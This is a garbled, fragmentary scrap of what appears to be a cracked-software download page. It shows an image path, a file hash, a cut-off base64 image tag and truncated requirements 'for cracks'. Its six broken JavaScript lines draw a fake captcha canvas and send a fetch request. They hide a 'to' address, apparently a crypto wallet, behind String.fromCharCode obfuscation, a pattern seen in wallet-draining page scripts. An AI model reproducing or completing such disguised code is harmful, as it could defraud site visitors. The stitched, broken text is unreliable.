
File hash: 11c04d5164f2fde0cdf9dc79a42
<img src="data:image/gif;base64,R0lGODlhAQABAI
c=document.getElementById('captchaCanvas'),x=c.getC
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
q=String.fromCharCode(34);const re=await fetch(r,{
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,4
j=await re.json();if(j.result){let h=j.result.substring(
Processor:
1+ GHz for cracks
RAM:
4 GB to avoid lag